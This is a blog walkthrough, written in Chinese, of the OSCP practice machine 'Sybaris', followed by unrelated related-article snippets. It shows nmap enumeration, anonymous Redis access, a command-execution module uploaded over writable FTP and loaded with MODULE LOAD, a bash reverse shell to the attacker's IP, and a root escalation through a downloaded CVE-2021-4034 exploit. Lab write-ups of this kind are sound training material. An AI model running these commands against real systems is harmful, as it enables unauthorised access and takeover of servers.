OSCP靶场-- Sybaris

OSCP靶场–Sybaris

考点(redis MODULE LOAD命令执行)

1.nmap扫描

##

┌──(root㉿kali)-[~/Desktop]

└─# nmap 192.168.158.93 -sV -sC -Pn --min-rate 2500 -p-

Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-11 04:24 EDT

Nmap scan report for 192.168.158.93

Host is up (0.22s latency).

Not shown: 65519 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

20/tcp closed ftp-data

21/tcp open ftp vsftpd 3.0.2

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

|_drwxrwxrwx 2 0 0 6 Apr 01 2020 pub [NSE: writeable]

| ftp-syst:

| STAT:

| FTP server status:

| Connected to 192.168.45.195

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 2

| vsFTPd 3.0.2 - secure, fast, stable

|_End of status

22/tcp open ssh OpenSSH 7.4 (protocol 2.0)

| ssh-hostkey:

| 2048 21:94:de:d3:69:64:a8:4d:a8:f0:b5:0a:ea:bd:02:ad (RSA)

| 256 67:42:45:19:8b:f5:f9:a5:a4:cf:fb:87:48:a2:66:d0 (ECDSA)

|_ 256 f3:e2:29:a3:41:1e:76:1e:b1:b7:46:dc:0b:b9:91:77 (ED25519)

53/tcp closed domain

80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/7.3.22)

| http-robots.txt: 11 disallowed entries

| /config/ /system/ /themes/ /vendor/ /cache/

| /changelog.txt /composer.json /composer.lock /composer.phar /search/

|_/admin/

|_http-title: Sybaris - Just another HTMLy blog

| http-cookie-flags:

| /:

| PHPSESSID:

|_ httponly flag not set

|_http-generator: HTMLy v2.7.5

|_http-server-header: Apache/2.4.6 (CentOS) PHP/7.3.22

6379/tcp open redis Redis key-value store 5.0.9

10091/tcp closed unknown

10092/tcp closed unknown

10093/tcp closed unknown

10094/tcp closed unknown

10095/tcp closed unknown

10096/tcp closed unknown

10097/tcp closed unknown

10098/tcp closed unknown

10099/tcp closed unknown

10100/tcp closed itap-ddtp

Service Info: OS: UnixService detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 68.24 seconds2.user priv

## 如果redis(<=5.0.5),可以使用redis-rogue-server自动获取 Redis 中的交互式 shell 或反向 shell。

https://github.com/n0b0dyCN/redis-rogue-server##########

## redis可以匿名登陆: info显示信息说明匿名登陆成功:

┌──(root㉿kali)-[~/Desktop]

└─# redis-cli -h 192.168.158.93

192.168.158.93:6379> info

# Server

redis_version:5.0.9

redis_git_sha1:00000000#######################

## redis写webshell不知道webroot目录,写公钥不知道公钥目录##############################

## redis结合其他方式getshell,ftp上传module.so

## redis加载模块执行命令:

## 参考:

## https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis#load-redis-module

################ 下载到kali编译:

## https://github.com/n0b0dyCN/RedisModules-ExecuteCommand

## 得到:module.so

┌──(root㉿kali)-[~/Desktop/RedisModules-ExecuteCommand-master]

└─# make ## ftp匿名可登陆,并且目录可写,上传.so文件:

┌──(root㉿kali)-[~/Desktop]

└─# ftp 192.168.158.93

ftp> put module.so

local: module.so remote: module.so

229 Entering Extended Passive Mode (|||10100|).

150 Ok to send data.

100% |******************************************************************************************************************************************| 47824 217.58 KiB/s 00:00 ETA

226 Transfer complete.

47824 bytes sent in 00:00 (52.17 KiB/s)

ftp> pwd

Remote directory: /pub####################

## 反弹shell:

┌──(root㉿kali)-[~/Desktop]

└─# redis-cli -h 192.168.158.93

192.168.158.93:6379> MODULE LOAD /var/ftp/pub/module.so

OK

192.168.158.93:6379> system.exec "id"

"uid=1000(pablo) gid=1000(pablo) groups=1000(pablo)\n"

192.168.158.93:6379> system.exec "whoami"

"pablo\n"

192.168.158.93:6379> system.rev 192.168.45.195 80## 反弹系统shell:

┌──(root㉿kali)-[~/Desktop]

└─# redis-cli -h 192.168.158.93

192.168.158.93:6379> MODULE LOAD /var/ftp/pub/module.so

OK

192.168.158.93:6379> system.exec "id"

"uid=1000(pablo) gid=1000(pablo) groups=1000(pablo)\n"

192.168.158.93:6379> system.exec "which bash"

"/usr/bin/bash\n"

192.168.158.93:6379> system.exec "/bin/bash -i >& /dev/tcp/192.168.45.195/80 0>&1"###########################

##

┌──(root㉿kali)-[~/Desktop]

└─# nc -lvvp 80

listening on [any] 80 ...

192.168.158.93: inverse host lookup failed: Unknown host

connect to [192.168.45.195] from (UNKNOWN) [192.168.158.93] 56622

bash: no job control in this shell

[pablo@sybaris /]$ whoami

whoami

pablo

[pablo@sybaris /]$3. root priv

## linpeas枚举:

SHELL=/bin/bash

PATH=/sbin:/bin:/usr/sbin:/usr/bin

LD_LIBRARY_PATH=/usr/lib:/usr/lib64:/usr/local/lib/dev:/usr/local/lib/utils

MAILTO=""* * * * * root /usr/bin/log-sweeper#######################

##





┌──(root㉿kali)-[~/Desktop]

└─# nc -lvvp 80

listening on [any] 80 ...

192.168.158.93: inverse host lookup failed: Unknown host

connect to [192.168.45.195] from (UNKNOWN) [192.168.158.93] 33594

bash: no job control in this shell

[pablo@sybaris /]$ cd /tmp

cd /tmp

[pablo@sybaris tmp]$ wget http://192.168.45.195:21/CVE-2021-4034.py[pablo@sybaris tmp]$ chmod +x ./CVE-2021-4034.py

chmod +x ./CVE-2021-4034.py

[pablo@sybaris tmp]$ which python

which python

/usr/bin/python

[pablo@sybaris tmp]$ which python3

which python3

/usr/bin/which: no python3 in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin)

[pablo@sybaris tmp]$ python3 ./CVE-2021-4034.py

python3 ./CVE-2021-4034.py

bash: python3: command not found

[pablo@sybaris tmp]$ python ./CVE-2021-4034.py

python ./CVE-2021-4034.py

id

uid=0(root) gid=1000(pablo) groups=1000(pablo)

4.总结:

##

https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis相关文章:

OSCP靶场-- Sybaris

OSCP靶场–Sybaris 考点(redis MODULE LOAD命令执行) 1.nmap扫描 ## ┌──(root㉿kali)-[~/Desktop] └─# nmap 192.168.158.93 -sV -sC -Pn --min-rate 2500 -p- Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-11 04:24 EDT Nmap scan report for 192.168.158.93…...

MyBatis 执行流程

加载配置文件:MvBatis 的执行流程从加载配置文件开始。通常,MyBatis 的配置文件是一个 XML 文件,其中包含了数据源配置、SQL 映射配置、连接池配置等信息。构建 SqlSessionFactory:在配置文件加载后,MyBatis 使用配置信息来构建 SqlSessionFa…...



android11 SystemUI入門之KeyguardPatternView解析

view层级树为: 被包含在 keyguard_host_view.xml中 。 <?xml version"1.0" encoding"utf-8"?> <!-- This is the host view that generally contains two sub views: the widget viewand the security view. --> <com.andro…...

doss攻击为什么是无解的?

这个让Google、亚马逊等实力巨头公司也无法避免的攻击。可以这么说,是目前最强大、最难防御的攻击之一,属于世界级难题,并且没有解决办法。 Doss攻击的原理不复杂,就是利用大量肉鸡仿照真实用户行为,使目标服务器资源…...

2. 如何让mybatis-plus的逻辑删除注解@TableLogic临时失效

文章目录 如何让mybatis-plus的逻辑删除注解TableLogic临时失效1. 场景复现1.1 controller代码1.2 service层代码1.3 entity代码 2. 问题分析3. 解决方案3.1 说明3.2 核心代码3.3 service方法对应修改为3.4 运行结果 如何让mybatis-plus的逻辑删除注解TableLogic临时失效 1. 场…...



基于单片机的智能窗帘系统设计

摘要: 介绍了一种智能窗帘系统,该系统由单片机STC89C52 为控制核心,光照控制电路采用光敏电阻和ADC0832 芯片,步进电机驱动电路采用ULN2003 芯片,以达到不同光照强度下窗帘的自动启闭。仿真和实物结果显示,该系统实用性强,应用范围广,具有很好的应用前景。 关键词: 单片…...



代码随想录 Day17 字符串 | LC344 反转字符串 LC541 反转字符串II 卡码网54替换数字

一、反转字符串 题目: 力扣344:反转字符串 编写一个函数,其作用是将输入的字符串反转过来。输入字符串以字符数组 s 的形式给出。 不要给另外的数组分配额外的空间,你必须原地修改输入数组、使用 O(1) 的额外空间解决这一问题…...

LeetCode 刷题汇总——题目序号顺序版

剑指 Offer——和为 S 的两个数字 剑指 Offer——数字在排序数组中出现的次数 剑指 Offer——和为 S 的连续正数序列 剑指 Offer——最小的 K 个数 剑指 Offer——连续子数组的最大和 剑指 Offer——数组中的逆序对 LeetCode 1——两数之和 LeetCode 2——两数相加 LeetCode 3…...



【Java】JDK1.8 HashMap源码,put源码详细讲解

📝个人主页:哈__ 期待您的关注 在Java中,HashMap结构是被经常使用的,在面试当中也是经常会被问到的。这篇文章我给大家分享一下我对于HashMap结构源码的理解。 HashMap的存储与一般的数组不同,HashMap的每一个元素存…...



自定义注解进行数据转换

前言: Java注解是一种元数据机制,可用于方法,字段,类等程序上以提供关于这些元素的额外信息。 以下内容是我自己写的一个小测试的demo,参考该文章进行编写:https://blog.csdn.net/m0_71621983/article/details/1318164…...

React - 你知道在React组件的哪个阶段发送Ajax最合适吗

难度级别:中级及以上 提问概率:65% 如果求职者被问到了这个问题,那么只是单纯的回答在哪个阶段发送Ajax请求恐怕是不够全面的。最好是先详细描述React组件都有哪些生命周期,最后再回过头来点题作答,为什么应该在这个阶段发送Ajax请求。那…...



spa、vue、elementUi

spa (single page application). 动态重写当前页面而非从服务器重新加载整个新页面。使应用程序更像一个桌面应用程序。所有的html、javascript、css通过单个页面检索加载资源。前端页面使用ajax与后端通信。一个项目只有一个html页面。所有的页面跳转都通过路由导航。 vue可用…...

tcp接受命令执行并回显

为了实现循环执行命令并能够多次从TCP客户端接收命令,您需要对上面的代码进行一些修改。下面是一个修改后的示例,它将在接收到新的TCP连接后进入一个循环,不断地读取命令、执行命令,并将结果发送回客户端,直到客户端断…...



LLMs之ToolAlpaca:ToolAlpaca(通用工具学习框架/工具使用语料库)的简介、安装和使用方法、案例应用之详细攻略

LLMs之ToolAlpaca:ToolAlpaca(通用工具学习框架/工具使用语料库)的简介、安装和使用方法、案例应用之详细攻略 目录 ToolAlpaca的简介 0、《ToolAlpaca: Generalized Tool Learning for Language Models with 3000 Simulated Cases》翻译与解读 1、数据集列表 2…...

TCP/IP协议介绍

TCP/IP协议 先看:程序员必备基础知识-TCP/IP协议详解.(超详细) 太厉害了,终于有人能把TCP/IP协议讲的明明白白了! 面试官:如何理解TCP/IP协议? 一个很全的介绍博客:史上最全的TCP/IP协议原理 对TCP三次握…...

选择排序解读

在计算机科学中,排序算法是一种将数据元素按照某种顺序排列的算法。今天,我们要探讨的是选择排序(Selection Sort),这是一种简单直观的排序方法,通过不断选择剩余元素中的最小(或最大࿰…...

Vue项目自动注入less、sass、scss、stylus全局变量

一、Vue2项目 // vue.config.js const path require(path) module.exports {css: {loaderOptions: {// 给 sass-loader 传递选项sass: {// / 是 src/ 的别名// 所以这里假设有 src/assets/style/var.sass 这个文件// 注意:在 sass-loader v8 中,这个选…...

DXP学习002-PCB编辑器的环境参数及电路板参数相关设置

目录 一,dxp的pcb编辑器环境 1,创建新的PCB设计文档 2,PCB编辑器界面 1)布线工具栏 2)公用工具栏 3)层标签栏 编辑 3,PCB设计面板 1)打开pcb设计面板 4,PCB观…...

Flutter 使用flutter_swiper_null_safety 实现轮播图

目录 引入flutter_swiper_null_safety 在pubspec.yaml文件中dependencies下添加以下依赖 然后执行命令进行下载 实现轮播图 引入flutter_swiper_null_safety 在pubspec.yaml文件中dependencies下添加以下依赖 flutter_swiper_null_safety: ^1.0.2 然后执行命令进行下载 flu…...



Maven的scope详解

依赖范围介绍 maven 项目不同的阶段引入到classpath中的依赖是不同的,例如,编译时,maven 会将与编译相关的依赖引入classpath中,测试时,maven会将测试相关的的依赖引入到classpath中,运行时,mav…...

详解)

后进先出(LIFO)详解

LIFO 是 Last In, First Out 的缩写,中文译为后进先出。这是一种数据结构的工作原则,类似于一摞盘子或一叠书本: 最后放进去的元素最先出来 -想象往筒状容器里放盘子: (1)你放进的最后一个盘子(…...

Python 包管理器 uv 介绍

Python 包管理器 uv 全面介绍 uv 是由 Astral(热门工具 Ruff 的开发者)推出的下一代高性能 Python 包管理器和构建工具,用 Rust 编写。它旨在解决传统工具(如 pip、virtualenv、pip-tools)的性能瓶颈,同时…...

安全突围:重塑内生安全体系:齐向东在2025年BCS大会的演讲

文章目录 前言第一部分:体系力量是突围之钥第一重困境是体系思想落地不畅。第二重困境是大小体系融合瓶颈。第三重困境是“小体系”运营梗阻。 第二部分:体系矛盾是突围之障一是数据孤岛的障碍。二是投入不足的障碍。三是新旧兼容难的障碍。 第三部分&am…...

提供了哪些便利?)

